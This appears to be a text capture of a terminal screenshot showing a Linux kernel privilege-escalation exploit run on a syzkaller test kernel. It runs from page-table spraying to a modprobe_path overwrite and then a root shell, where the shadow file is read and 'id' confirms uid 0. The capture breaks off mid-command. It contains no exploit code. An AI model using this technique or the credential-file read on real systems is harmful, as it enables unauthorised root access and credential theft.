 [   38.474799] object pointer: 0x000000003df9316a
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 000000023e000000
[+] verified modprobe_path/usermodehelper_path: [   39.277200] process 'exploit
000000023f93b85e ('/sbin/usermode-helper')...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# uname -a
Linux syzkaller 6.4.16 #10 SMP PREEMPT_DYNAMIC Mon Mar 11 09:28:49 EDT 2024 x86_
# cat /etc/shadow | head -n 1
root:*:19568:0:99999:7:::
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
# p